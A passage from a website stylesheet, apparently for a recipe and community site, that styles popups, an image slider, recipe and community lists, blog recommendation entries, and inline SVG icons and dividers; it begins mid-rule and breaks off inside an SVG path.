    background: url("960d268a/images/m19.svg") 8px center no-repeat;
    background-size: 54px 47px;
}

.b-inv-popup {
    left: 0;
    top: -2px;
    position: absolute;
    width: 600px;
    background: #fff7ec;
    border-top: 2px solid #27886c;
    border-bottom: 2px solid #27886c;
    box-shadow: 0 0 25px rgba(137, 109, 104, .25);
    z-index: 9;
    display: none;
    z-index: 1;
}

.b-m-icons-nav .b-list > li.b-m-icons-nav-active {
    z-index: 10;
}

.b-inv-popup .b-all-its {
    float: none;
    left: 305px;
    top: 10px;
    position: absolute;
    border: none;
}

.b-inv-popup .b-pop-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 60px 20px 20px 60px;
}

.b-inv-popup .b-pop-list > li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin: 0 -4px 0 0;
    padding: 0 10px 10px 10px;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}

.b-inv-popup .b-pop-list > li a {
    color: #563b37;
    text-decoration: none;
    padding: 0 0 0 13px;
    margin: 0 0 0 -13px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.b-inv-popup .b-pop-list > li a:after {
    width: 5px;
    height: 5px;
    background: #b5a493;
    content: '';
    border-radius: 3px;
    left: 0;
    top: 8px;
    position: absolute;
}

.b-inv-popup .b-pop-list > li a:hover {
    color: #27886c;
    text-decoration: none;
    background: none;
}

.b-wrap-mn-slider {
    position: relative;
    z-index: 1;
    margin: 0 0 40px 0;
}

.b-mn-slider {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.b-mn-slider .b-mn-slide {
    width: 100%;
    display: none;
}

.b-mn-slider .b-mn-slide:first-child {
    display: block;
}

.b-mn-slider .b-mn-slide .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-mn-slider .b-mn-slide .b-mn-slide-shadow {
    background: url('960d268a/images/slider-shadow.png') repeat-x 0 bottom;     position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.b-mn-slider .b-mn-slide .b-pic {
    position: relative;
    display: block;
}

.b-mn-slider .b-mn-slide .b-pic:before {
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    background: #5d4642;
    opacity: .15;
}

.b-mn-slider .b-caption{
    left: 0;
    bottom: 45px;
    position: absolute;
    width: 100%;
    z-index: 2;
    text-align: center;
    box-sizing: border-box;
    padding: 0 10px;
    font-size: 30px;
    color: #fff;
    font-weight: 600;
    line-height: 30px;
}

.b-mn-slider .b-description {
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    bottom: 60px;
    margin-top: 5px;
}

.b-mn-slider .b-caption span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 35px;
}

.b-mn-slider .b-caption span:before, .b-mn-slider .b-caption span:after {
    content: '';
    width: 25px;
    height: 29px;
    top: 0px;
    position: absolute;
    background-size: 25px 29px !important;
}

.b-mn-slider-navc {
    z-index: 2;
    left: 0;
    bottom: 20px;
    position: absolute;
    width: 100%;
    text-align: center;
    font-size: 0;
}

.b-mn-slider-prev, .b-mn-slider-next {
    display: inline-block;
    vertical-align: top;
    width: 11px;
    height: 20px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    cursor: pointer;
    position: relative;
    background-size: 11px 20px;
}

.b-mn-slider-prev:after, .b-mn-slider-prev:before, .b-mn-slider-next:after, .b-mn-slider-next:before {
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    transition: all 0.3s ease;
}

.b-mn-slider-prev:after, .b-mn-slider-next:after {
    opacity: 0;
}

.b-mn-slider-prev:hover:after, .b-mn-slider-next:hover:after {
    opacity: 1;
}

.b-mn-slider-prev:hover:before, .b-mn-slider-next:hover:before {
    opacity: 0;
}

.b-mn-slider-prev:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 13.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e2d2c2%7D%3C/style%3E%3Cpath class='st0' d='M11 24.4c1.5 1.4 3.5-1 2.1-2.4-1.7-1.6-3.3-3.2-5-4.8-1-.9-4.6-3.5-4.6-4.8 0-1.4 3.6-4 4.8-5.1 1.7-1.6 3.3-3.1 5-4.7 1.5-1.4-1-3.5-2.4-2.1-3 2.7-6 5.4-8.8 8.2-1.3 1.3-2.3 2-2 3.9.3 2 2.4 3.6 3.7 4.9 2.3 2.3 4.8 4.6 7.2 6.9z'/%3E%3C/svg%3E") no-repeat;
}

.b-mn-slider-prev:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 13.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M11 24.4c1.5 1.4 3.5-1 2.1-2.4-1.7-1.6-3.3-3.2-5-4.8-1-.9-4.6-3.5-4.6-4.8 0-1.4 3.6-4 4.8-5.1 1.7-1.6 3.3-3.1 5-4.7 1.5-1.4-1-3.5-2.4-2.1-3 2.7-6 5.4-8.8 8.2-1.3 1.3-2.3 2-2 3.9.3 2 2.4 3.6 3.7 4.9 2.3 2.3 4.8 4.6 7.2 6.9z'/%3E%3C/svg%3E") no-repeat;
}

.b-mn-slider-next:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 13.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e2d2c2%7D%3C/style%3E%3Cpath class='st0' d='M2.7 24.4l7.2-6.9c1.3-1.3 3.4-2.9 3.7-4.9.3-1.9-.7-2.6-2-3.9C8.8 5.9 5.8 3.2 2.9.5 1.4-.9-1 1.1.5 2.5c1.7 1.6 3.3 3.1 5 4.7 1.2 1.2 4.8 3.7 4.8 5.1 0 1.3-3.6 3.9-4.6 4.8-1.7 1.6-3.3 3.2-5 4.8-1.5 1.5.5 3.9 2 2.5z'/%3E%3C/svg%3E") no-repeat;
}

.b-mn-slider-next:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 13.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M2.7 24.4l7.2-6.9c1.3-1.3 3.4-2.9 3.7-4.9.3-1.9-.7-2.6-2-3.9C8.8 5.9 5.8 3.2 2.9.5 1.4-.9-1 1.1.5 2.5c1.7 1.6 3.3 3.1 5 4.7 1.2 1.2 4.8 3.7 4.8 5.1 0 1.3-3.6 3.9-4.6 4.8-1.7 1.6-3.3 3.2-5 4.8-1.5 1.5.5 3.9 2 2.5z'/%3E%3C/svg%3E") no-repeat;
}

.b-mn-slider-counter {
    display: inline-block;
    vertical-align: top;
    width: 64px;
    text-align: center;
    line-height: 20px;
    font-size: 18px;
    font-weight: 300;
    color: #f1e1d0;
}

.b-mn-slider-counter i {
    font-style: normal;
    font-weight: 600;
    color: #fff;
}

.b-wn-box {
    position: relative;
    margin: 5px 0 20px 0;
    border-top: 2px solid #e7d8c9;
    padding-bottom: 20px;
}

.b-wn-box:after {
    content: '';
    width: 200px;
    margin: 0 0 0 -100px;
    height: 13px;
    left: 50%;
    top: -7px;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 173 13' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M173 5.2c0-.1-.2-3.6-3.4-4.6-1.5-.5-3-.2-4 .6-.8.6-1.2 1.6-1.1 2.6.1 2 1.6 2.6 2.6 2.6.6 0 1.1-.6 1.1-1.2 0-.7-.5-1.2-1.2-1.2 0 0-.2 0-.2-.4 0-.3.1-.4.2-.6.3-.2.9-.4 1.9-.1 1.6.5 1.7 2.3 1.7 2.5.1 1.3-.8 2.3-1.8 2.8-1.2.7-2.8.8-4.1.7-3.3 0-6.5-.6-9.7-1.6-1.8-.6-3.6-1.4-5.5-2.3-2.7-1.2-5.5-2.5-8.3-3.1-3.7-.7-8.2-.5-11.5 1.8-1.2-1.2-2.8-2.2-4.8-2.8-2.8-.8-5.7-.8-8.1.1-1.1.4-2.1.9-3 1.6-1.2-1.2-2.8-2-4.4-2.4-2.8-.7-5.8.1-8 1.8-1-.7-2.1-1.3-3.4-1.6-1.5-.4-2.9-.5-4.1-.3-2.3.3-4.4 1.3-5.7 2.7-.7.7-1.3 1.5-1.8 2.5-.5-1-1.2-1.8-1.8-2.5C83.2 1.4 81.2.4 78.9.1c-1.2-.2-2.6-.1-4.1.3-1.2.3-2.4.9-3.4 1.6-2.2-1.8-5.2-2.5-8-1.8-1.6.4-3.1 1.2-4.4 2.4-.9-.7-1.9-1.2-3-1.6-2.5-.9-5.4-.9-8.1-.1-2 .6-3.6 1.5-4.8 2.8-3.2-2.2-7.7-2.5-11.4-1.7-2.9.6-5.6 1.8-8.3 3.1-1.9.9-3.7 1.7-5.5 2.3-3.1 1-6.4 1.6-9.7 1.6-1.3 0-2.9-.1-4.1-.8-1-.5-1.9-1.5-1.8-2.9 0-.1.2-2 1.7-2.4 1-.3 1.6-.1 1.9.2.2.2.3.4.2.6 0 .4-.1.4-.1.4-.7-.1-1.2.5-1.2 1.1s.5 1.2 1.1 1.2c.9 0 2.4-.6 2.6-2.6.1-1-.3-2-1.1-2.6-1-.8-2.4-1-4-.6C.3 1.6 0 5.1 0 5.1c-.2 2 .9 4 2.9 5.2 1.7.9 3.6 1 5.3 1 3.5-.1 7-.6 10.3-1.7 1.9-.6 3.9-1.5 5.8-2.4 2.6-1.2 5.2-2.4 7.8-2.9 3.1-.6 6.9-.5 9.6 1.3-.7 1.4-1 3-.8 4.4.2 1.5 1.1 2.6 2.2 2.8.4.2.6.2.9.2.6 0 1.1-.2 1.5-.5.6-.4 1-1.1 1.2-1.9.2-1.1-.3-3.3-.9-4.2-.3-.4-.5-.8-.8-1.1.9-.9 2.2-1.6 3.7-2 2.3-.7 4.7-.7 6.7 0 .8.3 1.5.7 2.2 1.2-.3.5-.6.9-.8 1.5-.7 1.6-.8 3.2-.3 4.5.4.9 1.1 1.7 2 2.1.8.4 1.6.4 2.4.1.8-.3 1.4-.9 1.7-1.8.4-1.3.3-2.9-.3-4.2-.4-.9-.9-1.7-1.5-2.4.9-.8 2-1.4 3.2-1.7 2-.5 4.1 0 5.8 1.2-.5.6-.9 1.3-1.1 2-.2.7-.3 1.9-.3 2.5.1.8.4 1.6 1.1 2.2.6.5 1.3.8 2 .8h.5c.9-.1 1.6-.7 2-1.5-.1-.3 0-.4 0-.6 0-.1.1-.2.1-.3.4-1.7-.2-3.6-1.1-5 .7-.5 1.5-.9 2.3-1.1 1.2-.3 2.3-.4 3.2-.3 1.8.3 3.4 1 4.4 2 1 1 1.8 2 2.1 4.1.1.7.7 1.1 1.3 1h.2c.6.1 1.2-.4 1.3-1 .2-2.1 1-3 2.1-4.1 1-1 2.6-1.8 4.4-2 .9-.1 2 0 3.2.3.9.2 1.7.6 2.3 1.1-.9 1.4-1.5 3.3-1.1 5 .2.1.3.2.3.3 0 .2 0 .4.1.5.5.8 1.2 1.4 2 1.5h.5c.7 0 1.4-.3 2-.8.6-.6 1-1.4 1.1-2.2 0-.6-.1-1.8-.3-2.5-.3-.7-.6-1.4-1.1-2 1.6-1.2 3.8-1.7 5.8-1.2 1.2.3 2.3.9 3.2 1.7-.6.7-1.1 1.5-1.5 2.4-.6 1.4-.7 3-.2 4.1.3.9.9 1.5 1.7 1.8.7.3 1.6.3 2.4-.1.9-.4 1.7-1.2 2-2.1.5-1.3.4-2.9-.3-4.5-.2-.5-.5-1-.8-1.5.7-.5 1.4-.9 2.2-1.2 2-.7 4.4-.7 6.7 0 1.5.5 2.8 1.2 3.7 2-.3.3-.6.7-.8 1.1-.6 1-1.1 3.1-.9 4.2.1.8.5 1.5 1.2 1.9.4.3 1 .5 1.5.5.3 0 .5 0 .8-.1 1.2-.3 2-1.4 2.2-2.8.2-1.5-.1-3-.8-4.4 2.7-1.8 6.5-2 9.6-1.3 2.6.5 5.2 1.7 7.8 2.9 1.9.9 3.8 1.8 5.8 2.4 3.3 1.1 6.8 1.7 10.3 1.7 1.7 0 3.6-.1 5.3-1 1.9-1 3-3 2.8-5zM44.4 10.3c0 .1-.1.2-.2.3-.1.1-.3.1-.5 0s-.4-.4-.5-.9c-.1-.8 0-1.6.3-2.4.1.1.2.2.3.4.3.5.7 2 .6 2.6zm16-.4c-.1.3-.3.4-.4.5-.2.1-.4 0-.6 0-.3-.1-.6-.5-.8-.8-.4-.9 0-2.1.3-2.7.1-.3.2-.5.4-.8.4.5.7 1 .9 1.5.3.8.4 1.8.2 2.3zm11-1c-.2 0-.3 0-.5-.2s-.3-.4-.3-.6c0-.4.1-1.3.2-1.5.1-.4.3-.7.5-1 .5.9.7 2 .5 2.8v.2c0 .1-.2.3-.4.3zm31-.8c0 .2-.1.4-.3.6-.2.1-.3.2-.5.2s-.3-.2-.4-.3v-.2c-.2-.8 0-1.9.5-2.8.2.3.4.7.5 1 .1.2.2 1.1.2 1.5zm12 1.5c-.1.3-.4.7-.8.8-.2.1-.4.1-.6 0-.1-.1-.3-.2-.4-.5-.2-.6-.2-1.5.2-2.3.2-.5.5-1.1.9-1.5.1.2.3.5.4.8.3.6.7 1.7.3 2.7zm15.4.1c-.1.5-.3.8-.5.9-.1 0-.3.1-.5 0-.1-.1-.1-.2-.2-.3-.1-.5.3-2.1.6-2.6.1-.1.2-.3.3-.4.3.8.4 1.6.3 2.4z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 173px 13px;
}

.b-wn-box .b-head-meta {
    padding: 22px 0 25px 0;
}

.b-wn-box .b-head-meta .b-head {
    float: left;
    font-size: 24px;
    line-height: 25px;
    font-weight: 700;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    margin: 0;
    padding: 0 10px 0 0;
}

.b-wn-box .b-head-meta .b-head-21 {
    font-size: 21px;
}

.b-all-its {
    float: right;
    font-size: 18px;
    line-height: 18px;
    color: #27886c;
    font-weight: 600;
    white-space: nowrap;
    margin: 8px 0 0 0;
}

.b-all-its-link {
    padding: 0 15px 0 0;
    color: #27886c;
    text-decoration: none;
    position: relative;
}

.b-all-its-link:after {
    content: '→';
    right: 0px;
    top: 0;
    position: absolute;
    color: #27886c;
    line-height: 22px;
}

.b-all-its-link span {
    border-bottom: 1px solid #d7e5e0;
}

.b-all-its-link:hover span {
    border-color: transparent;
}

.b-list-recipes {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin-bottom: 0;
    padding: 0;
}

.b-list-recipes > li {
    padding-bottom: 25px;
}

.b-list-recipes a {
    display: block;
    text-decoration: none;
}

.b-list-recipes .b-pic {
    display: block;
    margin: 0 0 10px 0;
    border-radius: 4px;
    position: relative;
}

.b-list-recipes .b-pic img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 4px;
}

.b-list-recipes .b-pic:after {
    border-radius: 4px;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.b-list-recipes .b-txt {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    padding: 0 10px;
    height: auto;
    overflow: hidden;
    display: block;
    text-align: left;
}

.b-list-recipes a:hover .b-txt {
    color: #27886c;
}

.b-list-recipes .clearfix{
    padding: 0;
}

.b-list-p-community {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 -15px;
    padding: 0;
}

.b-list-p-community > li {
    padding-bottom: 25px;
}

.b-list-p-community a {
    display: block;
    text-decoration: none;
    color: #ddd9d9;
    text-decoration: none;
    line-height: 20px;
    font-size: 18px;
}

.b-list-p-community .b-meta {
    position: relative;
    text-align: center;
    margin: 0 0 10px 0;
    display: block;
}

.b-list-p-community .b-pic {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border-radius: 50%;
    text-decoration: none;
}

.b-list-p-community .b-pic img {
    border-radius: 50%;
}

.b-list-p-community .b-pic:after {
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.b-list-p-community .b-txt {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    padding: 0 10px;
    height: 40px;
    display: block;
    text-decoration: none;
    text-align: center;
}

.b-list-p-community a:hover .b-txt {
    color: #563b37;
    text-decoration: none;
}

.b-list-p-community a:hover {
    text-decoration: underline;
}

.b-list-p-community .b-hov-info {
    width: 165px;
    height: 165px;
    display: block;
    left: 50%;
    top: 0;
    position: absolute;
    margin: 0 0 0 -82.5px;
    background: #58ac93;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    color: #fff;
    box-sizing: border-box;
    padding: 42px 0 0 0;
    opacity: 0;
}

.b-list-p-community .b-hov-info .b-num {
    display: block;
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    padding: 0 0 5px 0;
}

.b-list-p-community .b-hov-info .b-lab {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
}

.b-list-p-community .b-hov-info .b-ico {
    width: 34px;
    height: 32px;
    margin: 0 0 10px 12px;
    display: inline-block;
    vertical-align: top;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 34px 32px;
}

.b-list-p-community a:hover .b-hov-info {
    opacity: 1;
}

.b-banner {
    padding: 0 0 40px 0;
}

.b-banner img {
    display: block;
    width: 100%;
    height: auto;
}

.b-list-blog-recs {
    list-style: none;
    vertical-align: top;
    padding: 0;
    margin: 0;
}

.b-list-blog-recs > .b-item {
    padding: 0 0 20px 0;
}

.b-list-blog-recs .b-inner {
    display: table;
    width: 100%;
}

.b-list-blog-recs .b-ava {
    display: table-cell;
    vertical-align: top;
    width: 80px;
    padding: 0 10px 0 0;
}

.b-list-blog-recs .b-text {
    display: table-cell;
    vertical-align: top;
    padding: 10px 0 0 0;
}

.b-list-blog-recs .b-blg-ava {
    display: block;
    position: relative;
    width: 80px;
    height: 80px;
    border-radius: 50%;
}

.b-list-blog-recs .b-blg-ava img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.b-list-blog-recs .b-blg-ava .b-ava-place {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.3 42.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M22.7 11.6c-2.9 0-5.8 1.3-7.2 3.1-1 1.3-1.2 2.7-.8 4.3.2.6.7 1 1.3 1 .5 0 .9-.2 1.2-.6.3-.3.3-.8.2-1.2-.2-.6 0-1.2.4-1.8.9-1.2 3.1-2.1 5-2.1 1.1 0 1.9.3 2.3.9.4.5.4 1.3.1 2.3-.1.4-.1.9.2 1.2.3.4.7.6 1.2.6.6 0 1.2-.4 1.4-1 .8-2.4.3-3.9-.4-4.7-1-1.2-2.8-2-4.9-2z'/%3E%3Cpath class='st0' d='M43.4 3.2c-1-1.8-3-2.8-5.8-2.8-3.1 0-6.8 1.2-9.2 2.5C26.9 1 24.6 0 21.9 0c-3 0-5.8 1.2-7.5 3.2-1 1.2-1.5 2.6-1.5 4.1-1.6-.5-3.3-.8-4.9-.8-3.2 0-5.7 1.1-7 3.2-1.4 2.2-1.4 4.8-.1 7.1 1.5 2.8 4.6 4.4 7.6 4 .1 1.5.2 3.1.3 4.6.2 4 .4 8.2.9 12.2v.1c.1.4.1.9.2 1.4v1s.1.2.1.4c0 .1.1.2.1.3.1.5.5.5.8.4 2.1 1.1 5.6 1.3 8.2 1.3 1.6 0 3.4-.1 5-.3 3.3-.3 5.8-1 8.9-2.5.2-.1.5-.2.8-.4.6-.3 1.2-.5 1.9-.9.2-.1.5-.2.7-.5.3-.4.3-1.1 0-2.2-.4-2.1-.8-4.2-1.1-6.3-.6-3.7-1.2-7.5-2.2-11.1v-.1-.4c4.1-1.5 9-4.9 10.5-8.9.9-1.8.8-3.8-.2-5.7zM31.2 15.7c-.2.1-.4.2-.5.3-.7.4-.8 1.1-.8 1.5 0 .4.2.8.5 1.1v.5c1 3.7 1.6 7.5 2.2 11.3.3 1.9.6 3.9 1 5.8-2.9 1.9-6.6 3.1-10.1 3.6-2.4.3-4.3.3-7.4.1-1.4-.1-3-.6-3.6-1.1-.6-4.3-.8-8.7-1-12.9l-.3-6c0-.3-.1-.5-.3-.8 0-.3-.2-.7-.4-.9-.3-.4-.9-.5-1.4-.3-.6.2-1.1.3-1.7.3-2.4 0-4.2-2.1-4.5-4-.3-2 .7-3.6 2.9-4.3 2.4-.8 6-.3 8.5 1.2.7.4 1.5.1 1.9-.5.3-.4.3-1 0-1.4-.7-1.3-.8-2.5-.1-3.6C17 4 19.3 3 21.6 3c2.2 0 4 1 4.9 2.6.4.7 1.3.9 2 .5 3-1.9 7.1-2.9 10.3-2.4 1.1.2 1.8.7 2.1 1.4.6 1.5-.4 3.9-1.6 5.5-1.6 2.2-4.7 4.1-8.1 5.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 34px 32px;
}

.b-list-blog-recs .b-blg-ava:after {
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.b-list-blog-recs .b-path {
    color: #563b37;
    margin: 0 0 5px 0;
    list-style: none;
    vertical-align: top;
    padding: 0;
    font-size: 0;
    line-height: 0;
}

.b-list-blog-recs .b-path li {
    display: inline;
    vertical-align: top;
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
}

.b-list-blog-recs .b-path a {
    text-decoration: none;
    padding: 0 18px 0 0;
    color: #563b37;
    position: relative;
    margin: 0 6px 0 0;
}

.b-list-blog-recs .b-path a:hover {
    color: #27886c;
}

.b-list-blog-recs .b-path a:after {
    content: '→';
    font-size: 21px;
    color: #b5a493;
    right: 0px;
    top: 0px;
    position: absolute;
    font-weight: 600;
}

.b-list-blog-recs .b-path li:last-child a:after {
    display: none;
}

.b-list-blog-recs .b-path li:last-child a {
    padding: 0;
    margin: 0;
}

.b-list-blog-recs .b-meta {
    line-height: 40px;
}

.b-list-blog-recs .b-label {
    display: inline-block;
    vertical-align: top;
    font-style: italic;
    font-size: 16px;
    color: #897665;
    padding: 0 5px 0 0;
}

.b-list-blog-recs .b-time {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #897665;
}

.b-list-blog-recs .b-user-link {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    text-decoration: none;
    margin: 0 12px 0 0;
}

.b-list-blog-recs .b-user-link .b-user-ava {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    position: relative;
    border-radius: 50%;
}

.b-list-blog-recs .b-user-link .b-user-ava img {
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.b-list-blog-recs .b-user-link .b-user-name {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 0 5px;
}

.b-list-blog-recs .b-user-link:hover .b-user-name {
    color: #27886c;
}

.b-list-blog-recs .b-user-link .b-ava-place {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 